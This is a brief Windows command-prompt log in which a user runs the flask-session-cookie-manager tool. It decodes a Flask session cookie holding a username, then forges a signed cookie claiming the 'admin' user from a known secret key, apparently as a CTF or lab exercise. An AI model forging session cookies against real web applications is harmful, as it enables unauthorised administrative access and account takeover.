 Microsoft Windows [版本 10.0.26100.4061]
(c) Microsoft Corporation。保留所有权利。
C:\Users\misaki\AppData\Local\Programs\Python\Python39\Tools\flask-session-cookie-manager>python sessionde.py
b'{"username":"111"}'
C:\Users\misaki\AppData\Local\Programs\Python\Python39\Tools\flask-session-cookie-manager>python flask_session_cookie_ma
nager3.py encode -s "38.629052842542286" -t "{'username':'admin'}"
eyJ1c2VybmFtZSI6ImFkbWluIn0.aEo_XA.mJDXo0SkIzsWumemeYazMUtnXcg
C:\Users\misaki\AppData\Local\Programs\Python\Python39\Tools\flask-session-cookie-manager>